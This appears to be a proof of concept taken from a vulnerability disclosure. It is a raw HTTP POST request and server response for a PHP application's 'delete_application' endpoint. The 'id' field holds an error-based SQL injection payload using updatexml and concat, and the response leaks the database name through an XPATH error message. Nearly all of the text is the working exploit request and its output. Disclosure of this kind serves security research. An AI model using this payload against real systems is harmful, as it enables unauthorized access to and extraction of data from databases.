 POST /ctpms/classes/Master.php?f=delete_application HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.1.19/ctpms/admin/?page=applications/view_applicat
ion&id=1
Content-Length: 65
Cookie: PHPSESSID=sbd29ujtf9eelnf4f6rlt8ikfi
Connection: close
id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 06 May 2022 04:43:36 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~ctpms_db~'"}